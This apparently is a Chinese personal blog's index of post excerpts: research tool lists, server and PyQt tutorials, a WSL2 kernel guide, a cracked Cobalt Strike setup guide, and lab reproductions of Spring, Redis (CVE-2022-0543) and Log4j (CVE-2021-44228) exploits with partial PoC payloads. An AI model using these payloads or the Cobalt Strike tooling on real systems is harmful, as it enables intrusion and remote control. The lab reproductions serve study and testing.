科研工具集合

文献搜索网站

Papers With Code

官网

一个提供源码的优秀计算机专业文献搜索网站。

科研者之家

官网

利用您的智慧,继续创新,永远不会停止提高您的效率!

arXiv

官网

arXiv是一个免费分发服务和开放获取的档案,收录了涉及物理学、数学、计算机科学、定量生物学、定量金融、统计学、电气工程和系统科学以及经济学领域的已发表和尚未发表的学术文章。注意,该网站上的材料未经arXiv同行评审。

Sci-Hub

官方镜像网站1, 官方镜像网站2, 官方镜像网站3

Sci-Hub是一个免费提供搜索和免费下载文献的网站,网站只支持输入文献URL、DOI或者PMID进行搜索。目前储存有88,343,822 篇研究文章和书籍,是科学界“开放获取运动”的一部分。

Connected Papers

官网

每一篇文献都不是一座孤岛。

海外知网

官网

知网就图一乐,除非你的科研机构购买了_丰富的资源_。 国内版知网就不说了硕博论文pdf格式的都限制下载,海外版的可以下载pdf,果然是外来的和尚会念经?

浏览器插件

Sci-Hub X Now!

开 ...

AI MAX 服务器教程

文件传输可以使用 FTP 协议,用户名和密码就是系统的登录账号密码!

推荐使用 MobaXterm 或者 FileZilla 工具。

创建任务模板

提交任务

注意:下图这里设置的密码是 jupyter 的,不是系统root用户的!!!

系统 root 用户密码是 password !!!

任务提交成功界面

启动服务进入jupyter,打开终端,执行初始化脚本: /init.sh

注意:脚本执行完后才可以连接ssh和远程桌面!!!

连接远程桌面可以使用Windows自带的远程桌面连接。

连接ssh

Pycharm专业版通过ssh使用服务器

注意事项

如果远程桌面出现问题、中文字体不显示、logout注销了用户,都可以通过执行初始化脚本 /init.sh ,然后重新连接即可解决。

并行超算使用教程(GPU)

文件传输使用 快传 功能,可以图形化操作,包括文件上传、下载,选中文件后右键可以查看、修改文件。

请将代码、数据、脚本等所有文件都放在 run 目录下 !

SSH 任务提交和管理使用 SSH 功能,提交和管理任务。

任务提交提交任务命令: sbatch [(可选)参数列表] shell脚本文件名 [(可选)脚本参数列表]

12345678常用参数: --job-name=jobname 给任务命名 --gpus=n 使用的GPU数量 --cpus-per-gpu=n 每块GPU分配的CPU核数 --mem-per-gpu=n 每块GPU分配的内存大小 --chdir=directory 设置Shell脚本所在目录 --error=err Shell脚本错误的保存文件 --output=out Shell脚本输出的保存文件

任务默认配置:1卡,6核,60GB内存

使用默认配置提交任务(推荐):

1sbatch --gpus=1 ./t ...

PyCharm PyQt5配置

安装依赖包conda创建虚拟环境(可选)创建虚拟环境

1conda create -n pyqt5 python=3.11

进入虚拟环境

1conda activate pyqt5

安装PyQt库1pip install PyQt5 PyQt5-tools

配置PyCharm步骤:设置 –> 工具 –> 外部工具 –> +

配置QtDesigner,可以快速拖放控件来设计UI界面。填写配置内容如下:

1234名称:QtDesigner程序:C:\Users\xxx\miniconda3\envs\pyqt5\Lib\site-packages\qt5_applications\Qt\bin\designer.exe实参:$FileDir$\$FileName$工作目录:$FileDir$

注意:程序路径需要根据您的pip安装的PyQt库目录来决定。

配置pyuic5,可以将UI界面的ui扩展名文件转为python代码文件。填写配置内容如下:

1234名称:pyuic5程序:C:\Users\xxx\miniconda3\envs\pyqt5\Scripts\p ...

CobaltStrike远程桌面教程

介绍Cobalt Strike (CS) 是一种基于C/S架构的商业渗透软件,适合多人进行团队协作进行内网渗透。它集成了端口转发、服务扫描,自动化溢出,多模式端口监听,win exe木马生成,win dll木马生成,java木马生成,office宏病毒生成,木马捆绑;钓鱼攻击包括:站点克隆,目标信息获取,java执行,浏览器自动攻击等功能。

CS分为两部分:客户端、服务端,依赖 Java 语言环境。

网盘下载(破解版 4.9.1)

安装服务端用于提供会话管理服务,客户端用于连接服务器进行会话管理。

一个服务端可以为多个客户端提供服务,每个客户端应该使用 不同的用户名 和 相同的连接密码 来使用服务器提供的服务。

可以使用同一台电脑部署服务器和客户端。

服务端和监控端必须安装JAVA环境,被监控端不需要任何配置。

服务端需要运行在Linux系统,客户端支持Linux和Windows系统。

服务端JAVA环境安装1sudo apt install openjdk-17-jdk -y

客户端(监控端)JAVA环境安装1sudo apt install openjdk-17-jd ...

服务器网页使用教程

591a15913024199f7c31ccbb1848a0fac8b504b39325196c0a36461149a1b243f8ffb8441aadee4a16608bfcd72ba753b4665f1433281ad85dd5781ea9b511bf25490c7cc99d3c8ab3d24509298965819f23f426319531ff024b1126d2342a9b002a0338dd77768f85b678114d428911293a6d0d788ac064447fe1505c3cd4c9f9fbbeb8dd0dfb36796a0838c83ce18ba649711c266fb4c1f5d9b2c66f3a63abee9c8bb2ff9e0e4bdb29b74ab32ad8bfaeb236e307605d764639a0133eb8c020f217e7223d4b2df788d96035839e5c4dc7ca97d464ac5740a8a4d8cd95e9ac95c781c8120093e686c3be4f55854a4775fc16f64160d4c3e66 ...

Spring 代码执行 (CVE-2017-8046) 漏洞复现

描述Spring框架是由于软件开发的复杂性而创建的。Spring使用的是基本的JavaBean来完成以前只可能由EJB完成的事情 恶意攻击者使用精心构造的JSON数据包,向spring-data-rest服务器提交恶意PATCH请求,可以执行任意的Java代码。

影响范围:

环境搭建使用Vulfocus项目提供的镜像进行测试。

搜索该漏洞的镜像,下载并启动容器。

复现查找漏洞进入容器提供的地址页面:http://10.9.21.12:21745/

看到页面返回的是一个json信息,并且存在 http://10.9.21.12:21745/persons 和 http://10.9.21.12:21745/profile 两个链接。

可以尝试打开这两个链接。

我们可以看到对于persons这个链接,存在一个空的数组 "persons" : [] 。

而profile链接没有更多的有用信息了。

然后在这两个链接的返回信息中还会发现一个新的链接 http://10.9.21.12:21745/profile/persons 。

我们进入这个链接,会发现它描述了 ...

Redis 沙盒逃逸(CVE-2022-0543)漏洞复现

描述Redis 存在代码注入漏洞,攻击者可利用该漏洞远程执行代码。Debian以及Ubuntu发行版的源在打包Redis时,不慎在Lua沙箱中遗留了一个对象package,攻击者可以利用这个对象提供的方法加载动态链接库liblua里的函数,进而逃逸沙箱执行任意命令。

影响版本

12.2 <= redis < 5.0.13 2.2 <= redis < 6.0.15 2.2 <= redis < 6.2.5

环境搭建使用Vulfocus项目提供的镜像进行测试。

搜索该漏洞的镜像,下载并启动容器。

1服务器 Ubuntu:10.9.21.12 redis映射端口:65455 攻击端 kali:10.9.21.11

复现流程

远程登陆 redis-cli :

1redis-cli -h 10.9.21.12 -p 65455

PoC 1

可以回显Lua脚本执行结果

1eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0&q ...

Apache Log4j2 JNDI 注入漏洞(CVE-2021-44228)

介绍Apache Log4j2是一个Java的日志组件,在特定的版本中由于其启用了lookup功能,从而导致产生远程代码执行漏洞。

影响版本:

复现靶机环境分别对 vulfocus 和 vulhub 提供的docker镜像靶机进行测试。

验证漏洞存在对于没有回显的漏洞,往往可以通过使用DNSLog来验证漏洞是否存在。但是由于该平台稳定性较差,可以使用其他类似的平台替代。如:https://dig.pm/ 、 https://dnslog.org/。

对于vulfocus的镜像,注入点在请求参数payload中:

1http://10.9.21.12:22234/hello?payload=111

首先在dnslog平台获取一个子域名,构造poc测试:

1${jndi:ldap://49c01305.dnslog.store}

还可以构造查询java版本的poc:

1${jndi:ldap://${java:version}.49c01305.dnslog.store}

需要注意的是,在请求中需要对参数进行URL编码!

...



WSL2更新自定义Linux内核

WSL内核Windows 11 的 WSL2 的很多特性,带来了比传统虚拟机与主机更佳的集成。对于开发者而言,几乎免去了裸机装Linux的步骤。

微软为了权衡稳定性,并不以一个激进的方式推送内核。根据微软官方 WSL2 内核的 Git 仓库 显示,当前其 Linux 内核现在还停留在5.15.146.1版本,但是 Linux 内核的长期稳定支持版本已经是6.6.20了。

虽然官方Git 仓库给了一个6.1.y的分支,但是并未提供编译好的内核文件。由于wsl内核是在Linux内核的基础上进行了修改的,所以无法使用直接编译的原始内核进行替换,而应该使用微软官方提供的编译配置文件进行内核编译。所以说,如果想在 WSL2 里使用新版本的 Linux 内核,只能通过手动编译并替换的方式来升级内核。

注意:升级到新的内核可以体验系统改进,但也可能会遇到新的不稳定因素,请谨慎操作!

编译 WSL2 内核编译环境搭建

需要一个Linux系统环境,推荐使用 Ubuntu 。WSL2下的Ubuntu也可以,Docker下的镜像同样可以。

需要安装编译内核所依赖的一些包:

1sudo apt inst ...